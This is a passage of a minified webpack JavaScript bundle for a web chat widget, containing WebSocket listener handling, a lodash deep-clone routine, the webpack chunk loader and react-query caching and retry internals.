__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=r(730)},961:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.attachSharedListeners=void 0;var i=r(596),a=r(205),s=r(875),o=r(304),l=r(540);t.attachSharedListeners=function(e,t,r,u){var d;return r.current.fromSocketIO&&(d=(0,o.setUpSocketIOPing)(u)),function(e,t,r){e.onmessage=function(e){(0,s.getSubscribers)(t).forEach(function(t){var n;t.optionsRef.current.onMessage&&t.optionsRef.current.onMessage(e),"number"===typeof(null===(n=null===t||void 0===t?void 0:t.lastMessageTime)||void 0===n?void 0:n.current)&&(t.lastMessageTime.current=Date.now()),"function"===typeof t.optionsRef.current.filter&&!0!==t.optionsRef.current.filter(e)||r&&"boolean"!==typeof r&&(null===r||void 0===r?void 0:r.returnMessage)===e.data||t.setLastMessage(e)})}}(e,t,r.current.heartbeat),function(e,t){e instanceof WebSocket&&(e.onclose=function(e){(0,s.getSubscribers)(t).forEach(function(t){t.optionsRef.current.onClose&&t.optionsRef.current.onClose(e),t.setReadyState(a.ReadyState.CLOSED)}),delete i.sharedWebSockets[t],(0,s.getSubscribers)(t).forEach(function(t){var r;if(t.optionsRef.current.shouldReconnect&&t.optionsRef.current.shouldReconnect(e)){var n=null!==(r=t.optionsRef.current.reconnectAttempts)&&void 0!==r?r:a.DEFAULT_RECONNECT_LIMIT;if(t.reconnectCount.current<n){var i="function"===typeof t.optionsRef.current.reconnectInterval?t.optionsRef.current.reconnectInterval(t.reconnectCount.current):t.optionsRef.current.reconnectInterval;setTimeout(function(){t.reconnectCount.current++,t.reconnect.current()},null!==i&&void 0!==i?i:a.DEFAULT_RECONNECT_INTERVAL_MS)}else t.optionsRef.current.onReconnectStop&&t.optionsRef.current.onReconnectStop(t.optionsRef.current.reconnectAttempts),console.warn("Max reconnect attempts of ".concat(n," exceeded"))}})})}(e,t),function(e,t,r){e.onopen=function(n){var i=(0,s.getSubscribers)(t);i.forEach(function(t){t.reconnectCount.current=0,t.optionsRef.current.onOpen&&t.optionsRef.current.onOpen(n),t.setReadyState(a.ReadyState.OPEN),r&&e instanceof WebSocket&&(t.lastMessageTime.current=Date.now())}),r&&e instanceof WebSocket&&(0,l.heartbeat)(e,i.map(function(e){return e.lastMessageTime}),"boolean"===typeof r?void 0:r)}}(e,t,r.current.heartbeat),function(e,t){e.onerror=function(r){(0,s.getSubscribers)(t).forEach(function(t){t.optionsRef.current.onError&&t.optionsRef.current.onError(r),a.isEventSourceSupported&&e instanceof EventSource&&(t.optionsRef.current.onClose&&t.optionsRef.current.onClose(n(n({},r),{code:1006,reason:"An error occurred with the EventSource: ".concat(r),wasClean:!1})),t.setReadyState(a.ReadyState.CLOSED))}),a.isEventSourceSupported&&e instanceof EventSource&&e.close()}}(e,t),function(){d&&clearInterval(d)}}},992:(e,t,r)=>{e=r.nmd(e);var n="__lodash_hash_undefined__",i=9007199254740991,a="[object Arguments]",s="[object Boolean]",o="[object Date]",l="[object Function]",u="[object GeneratorFunction]",d="[object Map]",c="[object Number]",h="[object Object]",f="[object Promise]",p="[object RegExp]",m="[object Set]",y="[object String]",g="[object Symbol]",v="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",E="[object Float32Array]",S="[object Float64Array]",x="[object Int8Array]",C="[object Int16Array]",D="[object Int32Array]",k="[object Uint8Array]",$="[object Uint8ClampedArray]",_="[object Uint16Array]",P="[object Uint32Array]",T=/\w*$/,A=/^\[object .+?Constructor\]$/,F=/^(?:0|[1-9]\d*)$/,M={};M[a]=M["[object Array]"]=M[b]=M[w]=M[s]=M[o]=M[E]=M[S]=M[x]=M[C]=M[D]=M[d]=M[c]=M[h]=M[p]=M[m]=M[y]=M[g]=M[k]=M[$]=M[_]=M[P]=!0,M["[object Error]"]=M[l]=M[v]=!1;var O="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,I="object"==typeof self&&self&&self.Object===Object&&self,R=O||I||Function("return this")(),L=t&&!t.nodeType&&t,N=L&&e&&!e.nodeType&&e,B=N&&N.exports===L;function j(e,t){return e.set(t[0],t[1]),e}function V(e,t){return e.add(t),e}function z(e,t,r,n){var i=-1,a=e?e.length:0;for(n&&a&&(r=e[++i]);++i<a;)r=t(r,e[i],i,e);return r}function G(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(r){}return t}function H(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function U(e,t){return function(r){return e(t(r))}}function q(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var W=Array.prototype,K=Function.prototype,Q=Object.prototype,Y=R["__core-js_shared__"],X=function(){var e=/[^.]+$/.exec(Y&&Y.keys&&Y.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),J=K.toString,Z=Q.hasOwnProperty,ee=Q.toString,te=RegExp("^"+J.call(Z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=B?R.Buffer:void 0,ne=R.Symbol,ie=R.Uint8Array,ae=U(Object.getPrototypeOf,Object),se=Object.create,oe=Q.propertyIsEnumerable,le=W.splice,ue=Object.getOwnPropertySymbols,de=re?re.isBuffer:void 0,ce=U(Object.keys,Object),he=Le(R,"DataView"),fe=Le(R,"Map"),pe=Le(R,"Promise"),me=Le(R,"Set"),ye=Le(R,"WeakMap"),ge=Le(Object,"create"),ve=ze(he),be=ze(fe),we=ze(pe),Ee=ze(me),Se=ze(ye),xe=ne?ne.prototype:void 0,Ce=xe?xe.valueOf:void 0;function De(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ke(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function $e(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function _e(e){this.__data__=new ke(e)}function Pe(e,t){var r=He(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&Ue(e)}(e)&&Z.call(e,"callee")&&(!oe.call(e,"callee")||ee.call(e)==a)}(e)?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],n=r.length,i=!!n;for(var s in e)!t&&!Z.call(e,s)||i&&("length"==s||je(s,n))||r.push(s);return r}function Te(e,t,r){var n=e[t];Z.call(e,t)&&Ge(n,r)&&(void 0!==r||t in e)||(e[t]=r)}function Ae(e,t){for(var r=e.length;r--;)if(Ge(e[r][0],t))return r;return-1}function Fe(e,t,r,n,i,f,v){var A;if(n&&(A=f?n(e,i,f,v):n(e)),void 0!==A)return A;if(!Ke(e))return e;var F=He(e);if(F){if(A=function(e){var t=e.length,r=e.constructor(t);t&&"string"==typeof e[0]&&Z.call(e,"index")&&(r.index=e.index,r.input=e.input);return r}(e),!t)return function(e,t){var r=-1,n=e.length;t||(t=Array(n));for(;++r<n;)t[r]=e[r];return t}(e,A)}else{var O=Be(e),I=O==l||O==u;if(qe(e))return function(e,t){if(t)return e.slice();var r=new e.constructor(e.length);return e.copy(r),r}(e,t);if(O==h||O==a||I&&!f){if(G(e))return f?e:{};if(A=function(e){return"function"!=typeof e.constructor||Ve(e)?{}:(t=ae(e),Ke(t)?se(t):{});var t}(I?{}:e),!t)return function(e,t){return Ie(e,Ne(e),t)}(e,function(e,t){return e&&Ie(t,Qe(t),e)}(A,e))}else{if(!M[O])return f?e:{};A=function(e,t,r,n){var i=e.constructor;switch(t){case b:return Oe(e);case s:case o:return new i(+e);case w:return function(e,t){var r=t?Oe(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}(e,n);case E:case S:case x:case C:case D:case k:case $:case _:case P:return function(e,t){var r=t?Oe(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}(e,n);case d:return function(e,t,r){var n=t?r(H(e),!0):H(e);return z(n,j,new e.constructor)}(e,n,r);case c:case y:return new i(e);case p:return function(e){var t=new e.constructor(e.source,T.exec(e));return t.lastIndex=e.lastIndex,t}(e);case m:return function(e,t,r){var n=t?r(q(e),!0):q(e);return z(n,V,new e.constructor)}(e,n,r);case g:return a=e,Ce?Object(Ce.call(a)):{}}var a}(e,O,Fe,t)}}v||(v=new _e);var R=v.get(e);if(R)return R;if(v.set(e,A),!F)var L=r?function(e){return function(e,t,r){var n=t(e);return He(e)?n:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(n,r(e))}(e,Qe,Ne)}(e):Qe(e);return function(e,t){for(var r=-1,n=e?e.length:0;++r<n&&!1!==t(e[r],r,e););}(L||e,function(i,a){L&&(i=e[a=i]),Te(A,a,Fe(i,t,r,n,a,e,v))}),A}function Me(e){return!(!Ke(e)||(t=e,X&&X in t))&&(We(e)||G(e)?te:A).test(ze(e));var t}function Oe(e){var t=new e.constructor(e.byteLength);return new ie(t).set(new ie(e)),t}function Ie(e,t,r,n){r||(r={});for(var i=-1,a=t.length;++i<a;){var s=t[i],o=n?n(r[s],e[s],s,r,e):void 0;Te(r,s,void 0===o?e[s]:o)}return r}function Re(e,t){var r=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?r["string"==typeof t?"string":"hash"]:r.map}function Le(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return Me(r)?r:void 0}De.prototype.clear=function(){this.__data__=ge?ge(null):{}},De.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},De.prototype.get=function(e){var t=this.__data__;if(ge){var r=t[e];return r===n?void 0:r}return Z.call(t,e)?t[e]:void 0},De.prototype.has=function(e){var t=this.__data__;return ge?void 0!==t[e]:Z.call(t,e)},De.prototype.set=function(e,t){return this.__data__[e]=ge&&void 0===t?n:t,this},ke.prototype.clear=function(){this.__data__=[]},ke.prototype.delete=function(e){var t=this.__data__,r=Ae(t,e);return!(r<0)&&(r==t.length-1?t.pop():le.call(t,r,1),!0)},ke.prototype.get=function(e){var t=this.__data__,r=Ae(t,e);return r<0?void 0:t[r][1]},ke.prototype.has=function(e){return Ae(this.__data__,e)>-1},ke.prototype.set=function(e,t){var r=this.__data__,n=Ae(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},$e.prototype.clear=function(){this.__data__={hash:new De,map:new(fe||ke),string:new De}},$e.prototype.delete=function(e){return Re(this,e).delete(e)},$e.prototype.get=function(e){return Re(this,e).get(e)},$e.prototype.has=function(e){return Re(this,e).has(e)},$e.prototype.set=function(e,t){return Re(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new ke},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var r=this.__data__;if(r instanceof ke){var n=r.__data__;if(!fe||n.length<199)return n.push([e,t]),this;r=this.__data__=new $e(n)}return r.set(e,t),this};var Ne=ue?U(ue,Object):function(){return[]},Be=function(e){return ee.call(e)};function je(e,t){return!!(t=null==t?i:t)&&("number"==typeof e||F.test(e))&&e>-1&&e%1==0&&e<t}function Ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Q)}function ze(e){if(null!=e){try{return J.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function Ge(e,t){return e===t||e!==e&&t!==t}(he&&Be(new he(new ArrayBuffer(1)))!=w||fe&&Be(new fe)!=d||pe&&Be(pe.resolve())!=f||me&&Be(new me)!=m||ye&&Be(new ye)!=v)&&(Be=function(e){var t=ee.call(e),r=t==h?e.constructor:void 0,n=r?ze(r):void 0;if(n)switch(n){case ve:return w;case be:return d;case we:return f;case Ee:return m;case Se:return v}return t});var He=Array.isArray;function Ue(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}(e.length)&&!We(e)}var qe=de||function(){return!1};function We(e){var t=Ke(e)?ee.call(e):"";return t==l||t==u}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Qe(e){return Ue(e)?Pe(e):function(e){if(!Ve(e))return ce(e);var t=[];for(var r in Object(e))Z.call(e,r)&&"constructor"!=r&&t.push(r);return t}(e)}e.exports=function(e){return Fe(e,!0,!0)}}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.loaded=!0,r.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.amdO={},__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;__webpack_require__.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"===typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"===typeof r.then)return r}var i=Object.create(null);__webpack_require__.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&n&&r;("object"==typeof s||"function"==typeof s)&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach(e=>a[e]=()=>r[e]);return a.default=()=>r,__webpack_require__.d(i,a),i}})(),__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((t,r)=>(__webpack_require__.f[r](e,t),t),[])),__webpack_require__.u=e=>"static/js/"+e+".f6ea80d6.chunk.js",__webpack_require__.miniCssF=e=>{},__webpack_require__.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="tlwebchat:";__webpack_require__.l=(r,n,i,a)=>{if(e[r])e[r].push(n);else{var s,o;if(void 0!==i)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+i){s=d;break}}s||(o=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,__webpack_require__.nc&&s.setAttribute("nonce",__webpack_require__.nc),s.setAttribute("data-webpack",t+i),s.src=r),e[r]=[n];var c=(t,n)=>{s.onerror=s.onload=null,clearTimeout(h);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},h=setTimeout(c.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=c.bind(null,s.onerror),s.onload=c.bind(null,s.onload),o&&document.head.appendChild(s)}}})(),__webpack_require__.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e+"../../"})(),(()=>{var e={792:0};__webpack_require__.f.j=(t,r)=>{var n=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=i);var a=__webpack_require__.p+__webpack_require__.u(t),s=new Error;__webpack_require__.l(a,r=>{if(__webpack_require__.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,a=r[0],s=r[1],o=r[2],l=0;if(a.some(t=>0!==e[t])){for(n in s)__webpack_require__.o(s,n)&&(__webpack_require__.m[n]=s[n]);if(o)o(__webpack_require__)}for(t&&t(r);l<a.length;l++)i=a[l],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunktlwebchat=self.webpackChunktlwebchat||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var __webpack_exports__={};(()=>{"use strict";var e={};__webpack_require__.r(e),__webpack_require__.d(e,{hasBrowserEnv:()=>ud,hasStandardBrowserEnv:()=>cd,hasStandardBrowserWebWorkerEnv:()=>hd,navigator:()=>dd,origin:()=>fd});var t=__webpack_require__(43),r=__webpack_require__(391);function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}function a(e,t,r){return(t=i(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var l=Object.defineProperty,u=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);const d={stringify:e=>e.name,parse:(e,t,r)=>{const n=typeof window<"u"&&e in window?window[e]:typeof global<"u"&&e in global?global[e]:void 0;return"function"==typeof n?n.bind(r):void 0}},c={stringify:e=>JSON.stringify(e),parse:e=>JSON.parse(e)},h={stringify:e=>"".concat(e),parse:e=>parseFloat(e)},f={string:{stringify:e=>e,parse:e=>e},number:h,boolean:{stringify:e=>e?"true":"false",parse:e=>/^[ty1-9]/i.test(e)},function:d,json:c};function p(e){return e.replace(/([a-z0-9])([A-Z])/g,(e,t,r)=>"".concat(t,"-").concat(r.toLowerCase()))}const m=Symbol.for("r2wc.render"),y=Symbol.for("r2wc.connected"),g=Symbol.for("r2wc.context"),v=Symbol.for("r2wc.props");function b(e,n,i){const a=(0,r.H)(e),s=t.createElement(n,i);return a.render(s),{root:a,ReactComponent:n}}function w(e,r){let{root:n,ReactComponent:i}=e;const a=t.createElement(i,r);n.render(a)}function E(e){let{root:t}=e;t.unmount()}__webpack_require__(649);const S="undefined"===typeof window||"Deno"in window;function x(){}function C(e){return"number"===typeof e&&e>=0&&e!==1/0}function D(e,t){return Math.max(e+(t||0)-Date.now(),0)}function k(e,t,r){return B(e)?"function"===typeof t?o(o({},r),{},{queryKey:e,queryFn:t}):o(o({},t),{},{queryKey:e}):e}function $(e,t,r){return B(e)?[o(o({},t),{},{queryKey:e}),r]:[e||{},t]}function _(e,t){const{type:r="all",exact:n,fetchStatus:i,predicate:a,queryKey:s,stale:o}=e;if(B(s))if(n){if(t.queryHash!==T(s,t.options))return!1}else if(!F(t.queryKey,s))return!1;if("all"!==r){const e=t.isActive();if("active"===r&&!e)return!1;if("inactive"===r&&e)return!1}return("boolean"!==typeof o||t.isStale()===o)&&(("undefined"===typeof i||i===t.state.fetchStatus)&&!(a&&!a(t)))}function P(e,t){const{exact:r,fetching:n,predicate:i,mutationKey:a}=e;if(B(a)){if(!t.options.mutationKey)return!1;if(r){if(A(t.options.mutationKey)!==A(a))return!1}else if(!F(t.options.mutationKey,a))return!1}return("boolean"!==typeof n||"loading"===t.state.status===n)&&!(i&&!i(t))}function T(e,t){return((null==t?void 0:t.queryKeyHashFn)||A)(e)}function A(e){return JSON.stringify(e,(e,t)=>L(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t)}function F(e,t){return M(e,t)}function M(e,t){return e===t||typeof e===typeof t&&(!(!e||!t||"object"!==typeof e||"object"!==typeof t)&&!Object.keys(t).some(r=>!M(e[r],t[r])))}function O(e,t){if(e===t)return e;const r=R(e)&&R(t);if(r||L(e)&&L(t)){const n=r?e.length:Object.keys(e).length,i=r?t:Object.keys(t),a=i.length,s=r?[]:{};let o=0;for(let l=0;l<a;l++){const n=r?l:i[l];s[n]=O(e[n],t[n]),s[n]===e[n]&&o++}return n===a&&o===n?e:s}return t}function I(e,t){if(e&&!t||t&&!e)return!1;for(const r in e)if(e[r]!==t[r])return!1;return!0}function R(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function L(e){if(!N(e))return!1;const t=e.constructor;if("undefined"===typeof t)return!0;const r=t.prototype;return!!N(r)&&!!r.hasOwnProperty("isPrototypeOf")}function N(e){return"[object Object]"===Object.prototype.toString.call(e)}function B(e){return Array.isArray(e)}function j(e){return new Promise(t=>{setTimeout(t,e)})}function V(e){j(0).then(e)}function z(e,t,r){return null!=r.isDataEqual&&r.isDataEqual(e,t)?e:"function"===typeof r.structuralSharing?r.structuralSharing(e,t):!1!==r.structuralSharing?O(e,t):t}const G=console;const H=function(){let e=[],t=0,r=e=>{e()},n=e=>{e()};const i=n=>{t?e.push(n):V(()=>{r(n)})},a=()=>{const t=e;e=[],t.length&&V(()=>{n(()=>{t.forEach(e=>{r(e)})})})};return{batch:e=>{let r;t++;try{r=e()}finally{t--,t||a()}return r},batchCalls:e=>function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];i(()=>{e(...r)})},schedule:i,setNotifyFunction:e=>{r=e},setBatchNotifyFunction:e=>{n=e}}}();class U{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){const t={listener:e};return this.listeners.add(t),this.onSubscribe(),()=>{this.listeners.delete(t),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}const q=new class extends U{constructor(){super(),this.setup=e=>{if(!S&&window.addEventListener){const t=()=>e();return window.addEventListener("visibilitychange",t,!1),window.addEventListener("focus",t,!1),()=>{window.removeEventListener("visibilitychange",t),window.removeEventListener("focus",t)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){var e;this.hasListeners()||(null==(e=this.cleanup)||e.call(this),this.cleanup=void 0)}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"===typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.focused!==e&&(this.focused=e,this.onFocus())}onFocus(){this.listeners.forEach(e=>{let{listener:t}=e;t()})}isFocused(){return"boolean"===typeof this.focused?this.focused:"undefined"===typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)}},W=["online","offline"];const K=new class extends U{constructor(){super(),this.setup=e=>{if(!S&&window.addEventListener){const t=()=>e();return W.forEach(e=>{window.addEventListener(e,t,!1)}),()=>{W.forEach(e=>{window.removeEventListener(e,t)})}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){var e;this.hasListeners()||(null==(e=this.cleanup)||e.call(this),this.cleanup=void 0)}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"===typeof e?this.setOnline(e):this.onOnline()})}setOnline(e){this.online!==e&&(this.online=e,this.onOnline())}onOnline(){this.listeners.forEach(e=>{let{listener:t}=e;t()})}isOnline(){return"boolean"===typeof this.online?this.online:"undefined"===typeof navigator||"undefined"===typeof navigator.onLine||navigator.onLine}};function Q(e){return Math.min(1e3*2**e,3e4)}function Y(e){return"online"!==(null!=e?e:"online")||K.isOnline()}class X{constructor(e){this.revert=null==e?void 0:e.revert,this.silent=null==e?void 0:e.silent}}function J(e){return e instanceof X}function Z(e){let t,r,n,i=!1,a=0,s=!1;const o=new Promise((e,t)=>{r=e,n=t}),l=()=>!q.isFocused()||"always"!==e.networkMode&&!K.isOnline(),u=n=>{s||(s=!0,null==e.onSuccess||e.onSuccess(n),null==t||t(),r(n))},d=r=>{s||(s=!0,null==e.onError||e.onError(r),null==t||t(),n(r))},c=()=>new Promise(r=>{t=e=>{const t=s||!l();return t&&r(e),t},null==e.onPause||e.onPause()}).then(()=>{t=void 0,s||null==e.onContinue||e.onContinue()}),h=()=>{if(s)return;let t;try{t=e.fn()}catch(r){t=Promise.reject(r)}Promise.resolve(t).then(u).catch(t=>{var r,n;if(s)return;const o=null!=(r=e.retry)?r:3,u=null!=(n=e.retryDelay)?n:Q,f="function"===typeof u?u(a,t):u,p=!0===o||"number"===typeof o&&a<o||"function"===typeof o&&o(a,t);!i&&p?(a++,null==e.onFail||e.onFail(a,t),j(f).then(()=>{if(l())return c()}).then(()=>{i?d(t):h()})):d(t)})};return Y(e.networkMode)?h():c().then(h),{promise:o,cancel:t=>{s||(d(new X(t)),null==e.abort||e.abort())},continue:()=>(null==t?void 0:t())?o:Promise.resolve(),cancelRetry:()=>{i=!0},continueRetry:()=>{i=!1}}}class ee{destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),C(this.cacheTime)&&(this.gcTimeout=setTimeout(()=>{this.optionalRemove()},this.cacheTime))}updateCacheTime(e){this.cacheTime=Math.max(this.cacheTime||0,null!=e?e:S?1/0:3e5)}clearGcTimeout(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)}}class te extends ee{constructor(e){super(),this.abortSignalConsumed=!1,this.defaultOptions=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.cache=e.cache,this.logger=e.logger||G,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.initialState=e.state||function(e){const t="function"===typeof e.initialData?e.initialData():e.initialData,r="undefined"!==typeof t,n=r?"function"===typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:r?"success":"loading",fetchStatus:"idle"}}(this.options),this.state=this.initialState,this.scheduleGc()}get meta(){return this.options.meta}setOptions(e){this.options=o(o({},this.defaultOptions),e),this.updateCacheTime(this.options.cacheTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.cache.remove(this)}setData(e,t){const r=z(this.state.data,e,this.options);return this.dispatch({data:r,type:"success",dataUpdatedAt:null==t?void 0:t.updatedAt,manual:null==t?void 0:t.manual}),r}setState(e,t){this.dispatch({type:"setState",state:e,setStateOptions:t})}cancel(e){var t;const r=this.promise;return null==(t=this.retryer)||t.cancel(e),r?r.then(x).catch(x):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.initialState)}isActive(){return this.observers.some(e=>!1!==e.options.enabled)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(e=>e.getCurrentResult().isStale)}isStaleByTime(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.state.isInvalidated||!this.state.dataUpdatedAt||!D(this.state.dataUpdatedAt,e)}onFocus(){var e;const t=this.observers.find(e=>e.shouldFetchOnWindowFocus());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}onOnline(){var e;const t=this.observers.find(e=>e.shouldFetchOnReconnect());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}addObserver(e){this.observers.includes(e)||(this.observers.push(e),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){this.observers.includes(e)&&(this.observers=this.observers.filter(t=>t!==e),this.observers.length||(this.retryer&&(this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.scheduleGc()),this.cache.notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.dispatch({type:"invalidate"})}fetch(e,t){var r,n;if("idle"!==this.state.fetchStatus)if(this.state.dataUpdatedAt&&null!=t&&t.cancelRefetch)this.cancel({silent:!0});else if(this.promise){var i;return null==(i=this.retryer)||i.continueRetry(),this.promise}if(e&&this.setOptions(e),!this.options.queryFn){const 